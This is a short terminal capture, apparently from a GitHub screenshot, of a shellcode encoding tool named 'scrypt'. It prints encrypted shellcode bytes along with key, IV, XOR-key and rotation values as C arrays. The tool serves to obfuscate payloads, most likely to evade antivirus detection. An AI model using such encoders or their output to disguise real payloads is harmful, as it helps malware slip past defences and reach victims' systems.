 nu CPU: 40.73% | MEM: 12/17GB 471ms
23:38 | scrypt
./scrypt .bin
[ SCRYPT ]
~> Made by: github.com/9xN
----------------------------
ENCODING SHELLCODE...
SHELLCODE ENCODED:
[+] Shellcode Length: 16 ~> 32
unsigned char shellcode[] = { 0x8e, 0x1b, 0x49, 0x74, 0xb3, 0xad, 0x73, 0x01, 0xb1, 0xef, 0x33, 0x9
5, 0x9a, 0x26, 0x12, 0xbf, 0x91, 0x2d, 0x47, 0x6d, 0x63, 0x22, 0x20, 0x6a, 0x8a, 0xb5, 0x66, 0x0a,
0x7a, 0x83, 0xb6, 0x35 };
unsigned char key[] = { 0xa7, 0x8f, 0xa7, 0x31, 0xd9, 0x8f, 0x4c, 0xb7, 0x9a, 0xf9, 0xf5, 0x89, 0x0
e, 0x23, 0xd7, 0x74, 0x94, 0x43, 0x23, 0x9f, 0x36, 0xa8, 0x1d, 0xd8, 0xea, 0x0b, 0x23, 0x99, 0xb8,
0xfc, 0xfe, 0xea, 0xcd, 0xd7, 0x4c, 0x09, 0x28, 0xcd, 0xa7, 0xbe, 0x8c, 0x9a, 0xad, 0xfb, 0xd5, 0xb
5, 0xd7, 0x45, 0xed, 0x06, 0x17, 0xa5, 0x9d, 0xc5, 0xd1, 0xcd, 0x94, 0x70, 0x81, 0x60, 0xc4, 0xfa,
0xed, 0xc0 };
unsigned char iv[] = { 0xb5, 0xb9, 0xff, 0x97, 0x67, 0xae, 0x26, 0x8c, 0x22, 0x99, 0x33, 0xa2, 0xb9
, 0xa2, 0x51, 0x4a };
unsigned char xorkey[] = { 0x39, 0x01, 0xa6, 0xdf, 0xc6, 0xc5, 0x7b, 0xe2 };
int ROT = 3;
int DEC = 121;
#define MBYTE 0xbd;